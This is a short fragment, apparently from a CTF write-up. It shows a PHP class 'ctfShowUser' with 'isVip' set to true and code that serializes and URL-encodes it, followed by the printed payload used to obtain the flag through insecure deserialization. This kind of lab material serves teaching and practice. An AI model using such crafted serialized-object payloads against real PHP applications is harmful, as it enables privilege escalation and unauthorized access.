 3 class ctfShowUser{
4 public $username='xxxxxx';
5 public $password='xxxxxx';
6 public $isVip=true;
7
8 public function checkVip(){
9 return $this->isVip;
10 }
11 public function login($u,$p){
12 return $this->username===$u&&$this->password===$p;
13 }
14 public function vipOneKeyGetFlag(){
15 if($this->isVip){
16 global $flag;
17 echo "your flag is ".$flag;
18 }else{
19 echo "no vip, no flag";
20 }
21 }
22 }
23
24 echo urlencode(serialize(new ctfShowUser()));
O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3
Bb%3A1%3B%7D[Finished in 45ms]